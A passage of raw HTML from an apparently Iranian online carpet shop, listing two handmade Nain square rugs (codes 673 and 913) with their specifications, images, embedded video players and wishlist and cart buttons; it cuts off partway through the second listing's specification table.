product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-hand-made product-tag-iran product-tag-naein-carpet product-tag-naein-rug product-tag-naein_carpet product-tag-naein_rug product-tag-nain product-tag-nain-carpet product-tag-ncarpet product-tag-ncarpet-ir product-tag-persian_carpet product-tag-persian_rug product-tag-persiancarpet product-tag-persianrug product-tag-rag product-tag-%d8%a7%d8%b1%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%a8%da%98 product-tag-%d9%be%d8%b1%d8%af%d9%87 product-tag-%d9%be%d8%b1%d8%af%d9%87-%d8%a7%db%8c product-tag-%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%ac%d9%88%d8%b4%d9%82%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b7%d8%b1%d8%ad-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d8%b3%d8%a8%d8%b2 product-tag-%d9%81%d8%b1%d8%b4-%d8%b3%d8%a8%d8%b2 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%db%8c%d8%b4%d9%85%db%8c product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%85%d8%b1%d8%a8%d8%b9 product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ac%d9%88%d8%b4%d9%82%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ae%d8%a7%d8%b5 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ba%d9%84%d8%b7 product-tag-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%86%d9%87-%d9%84%d8%a7 product-tag-%db%8c%da%a9-%d8%ae%d9%81%d8%aa%db%8c outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d8%b4%d8%b4-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-4/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3896" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2022/10/673-1-1000x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2022/10/673-1-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2022/10/673-1.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2022/10/673-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2022/10/673-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2022/10/673-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d8%b4%d8%b4-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-4/" rel="nofollow" data-product_id="3896" data-product_sku="673" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3896">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3896" rel="nofollow" data-product-id="3896" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3896" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d8%b4%d8%b4-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-4/">فرش دستبافت مربع ۴متری نقشه افشان ۶لا نایین گل ابریشم</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="75075499415"><script type="text/JavaScript" src="https://www.aparat.com/embed/9pzq6?data[rnddiv]=75075499415&#038;data[responsive]=yes&#038;titleShow=true"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>673</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>202*202 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا (حدود 55 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>افشان</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 8 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d8%b4%d8%b4-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-4/" rel="nofollow" data-product_id="3896" data-product_sku="673" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3896">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3896" rel="nofollow" data-product-id="3896" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3896" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="post-3885 product type-product status-publish has-post-thumbnail product_cat-25 product_cat-28 product_tag-2--2 product_tag-2--3 product_tag-736 product_tag-372 product_tag-4- product_tag-207 product_tag-50- product_tag-6- product_tag-6-ply-nain-carpet product_tag-154 product_tag-afshan-design-rug product_tag-cream-nain-rug product_tag-hand-made product_tag-iran product_tag-iran-carpet product_tag-iran-rug product_tag-naein-carpet product_tag-naein-rug product_tag-naein_carpet product_tag-naein_rug product_tag-nain product_tag-nain-carpet product_tag-nain-handmade-carpet product_tag-nain-rug product_tag-ncarpet product_tag-ncarpet-ir product_tag-persian-carpet product_tag-persian_carpet product_tag-persian_rug product_tag-persiancarpet product_tag-persianrug product_tag-rag product_tag-silk-highlighted-rug product_tag-square-handmade-rug product_tag-451 product_tag-188 product_tag-301 product_tag-1066 product_tag-108 product_tag-121 product_tag-133 product_tag-309 product_tag-706 product_tag-141 product_tag-143 product_tag-266 product_tag-153 product_tag-2556 product_tag-2590 product_tag-2591 product_tag-2437 product_tag-1105 product_tag-700 product_tag-704 product_tag-401 product_tag-119 product_tag-539 product_tag-109 product_tag-1306 product_tag-2164 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-444 product_tag-598 product_tag-2588 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-1193 product_tag-2589 product_tag-187 product_tag-284 product_tag-654 product_tag-156 product_tag-120 product_tag-336 product_tag-343 product_tag-321 product_tag-256 product_tag-225 product_tag-144 product_tag-304 product_tag-126 product_tag-621 product_tag-221 product_tag-1284 product_tag-1711 product_tag-1392 product_tag-1113 product_tag-2593 shipping-taxable purchasable product-type-simple product-cat-%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c product-cat-%da%a9%d9%86%d8%a7%d8%b1%d9%87-%d8%af%d8%a7%db%8c%d8%b1%d9%87-%d9%85%d8%b1%d8%a8%d8%b9 product-tag-2-%d8%af%d8%b1-2 product-tag-2-%d8%af%d8%b1-3 product-tag-22 product-tag-4 product-tag-4-%d9%85%d8%aa%d8%b1%db%8c product-tag-4%d9%85%d8%aa%d8%b1%db%8c product-tag-50-%d8%b1%d8%ac product-tag-6-%d9%84%d8%a7 product-tag-6-ply-nain-carpet product-tag-6%d9%84%d8%a7 product-tag-afshan-design-rug product-tag-cream-nain-rug product-tag-hand-made product-tag-iran product-tag-iran-carpet product-tag-iran-rug product-tag-naein-carpet product-tag-naein-rug product-tag-naein_carpet product-tag-naein_rug product-tag-nain product-tag-nain-carpet product-tag-nain-handmade-carpet product-tag-nain-rug product-tag-ncarpet product-tag-ncarpet-ir product-tag-persian-carpet product-tag-persian_carpet product-tag-persian_rug product-tag-persiancarpet product-tag-persianrug product-tag-rag product-tag-silk-highlighted-rug product-tag-square-handmade-rug product-tag-%d8%a7%d8%b1%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%da%86%d9%87%d8%a7%d8%b1%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b1%d9%86%da%af-%d8%ae%d8%a7%d8%b5 product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%a8%d8%b2 product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%88%d9%81-%d9%88%d8%ad%d8%b1%d9%8a%d8%b1 product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d9%83%d8%b1%d9%8a%d9%85%d9%8a-%d8%a3%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d8%b1%d8%a8%d8%b9-%d9%8a%d8%af%d9%88%d9%8a product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%a7%d8%a6%d9%8a%d9%86-%d9%81%d8%a7%d8%ae%d8%b1 product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%a7%d8%a6%d9%8a%d9%86-%d9%8a%d8%af%d9%88%d9%8a product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%db%b6-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%a7%d9%81%d8%b4%d8%a7%d9%86-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%85%d8%b1%d8%a8%d8%b9-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%a9%d8%b1%d9%85 product-tag-%d9%82%d8%a7%d9%84%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%db%8c%d9%84 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%b1 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%85%d8%b1%d8%a8%d8%b9 product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ae%d8%a7%d8%b5 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ba%d9%84%d8%b7 product-tag-%e3%82%a2%e3%83%95%e3%82%b7%e3%83%a3%e3%83%bc%e3%83%b3%e6%9f%84%e3%83%a9%e3%82%b0 product-tag-%e3%82%af%e3%83%aa%e3%83%bc%e3%83%a0%e8%89%b2%e7%b5%a8%e6%af%af product-tag-%e3%82%b7%e3%83%ab%e3%82%af%e5%85%a5%e3%82%8a%e3%83%9a%e3%83%ab%e3%82%b7%e3%83%a3%e7%b5%a8%e6%af%af product-tag-%e3%83%8a%e3%82%a4%e3%83%b3%e6%89%8b%e7%b9%94%e3%82%8a%e7%b5%a8%e6%af%af product-tag-%e6%89%8b%e7%b9%94%e3%82%8a%e3%82%b9%e3%82%af%e3%82%a8%e3%82%a2%e3%83%a9%e3%82%b0 instock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%a9%d9%be%db%8c/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3885" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="953" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/05/913-1-953x1000.jpg" class=" wp-post-image" alt="فرش دستباف نایین مربع ۲×۲ متر افشان کرم ۶ لا گل ابریشم – کد ۹۱۳" srcset="https://ncarpet.ir/wp-content/uploads/2025/05/913-1-953x1000.jpg 953w, https://ncarpet.ir/wp-content/uploads/2025/05/913-1-286x300.jpg 286w, https://ncarpet.ir/wp-content/uploads/2025/05/913-1-768x806.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/05/913-1-976x1024.jpg 976w, https://ncarpet.ir/wp-content/uploads/2025/05/913-1-600x630.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/05/913-1.jpg 1410w" sizes="(max-width: 953px) 100vw, 953px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/05/913-2-1000x1000.jpg" class="hover-image" alt="فرش دستباف نایین مربع ۲×۲ متر افشان کرم ۶ لا گل ابریشم – کد ۹۱۳" srcset="https://ncarpet.ir/wp-content/uploads/2025/05/913-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2025/05/913-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add-to-cart=3885" rel="nofollow" data-product_id="3885" data-product_sku="913" data-quantity="1" class="button add_to_cart_button product_type_simple">افزودن به سبد خرید</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3885">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3885" rel="nofollow" data-product-id="3885" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3885" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87-%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%a9%d9%be%db%8c/">فرش دستباف نایین کرم نقشه افشان ۶ لا گل ابریشم – مربع (۲۰۰ × ۲۰۰ سانتی‌متر) – کد ۹۱۳</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="67325958610"><script type="text/JavaScript" src="https://www.aparat.com/embed/qrh0709?data[rnddiv]=67325958610&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>913</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>200*200 سانتیمتر</td>
